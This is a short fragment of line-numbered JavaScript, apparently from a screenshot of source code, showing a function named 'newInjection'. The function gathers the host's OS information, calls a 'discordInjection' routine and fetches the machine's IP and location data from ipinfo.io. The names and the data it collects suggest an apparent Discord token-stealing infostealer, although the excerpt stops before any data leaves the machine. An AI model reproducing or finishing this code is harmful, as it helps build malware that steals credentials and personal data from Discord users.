 172
173 async function newInjection() {
174 const system_info = await si?.osInfo();
175 const injections = await discordInjection();
176
177 const network = await fetch('https://ipinfo.io/json', {
178 method: 'GET',
179 headers: {
180 'Content-Type': 'application/json'
181 }
182 });
183
184 const network_data = await network.json();
185